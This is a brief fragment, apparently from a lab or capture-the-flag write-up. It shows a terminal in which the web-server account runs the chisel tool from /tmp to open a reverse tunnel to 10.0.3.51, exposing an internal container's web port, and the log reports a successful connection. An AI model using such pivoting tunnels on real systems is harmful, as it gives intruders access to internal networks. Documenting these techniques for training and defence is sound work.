 www-data@ip-172-31-88-246:/tmp$ ./chisel client 10.0.3.51:9000 R:5000:172.17.0.2:80
2022/08/31 15:52:23 client: Connecting to ws://10.0.3.51:9000
2022/08/31 15:52:24 client: Connected (Latency 157.899914ms)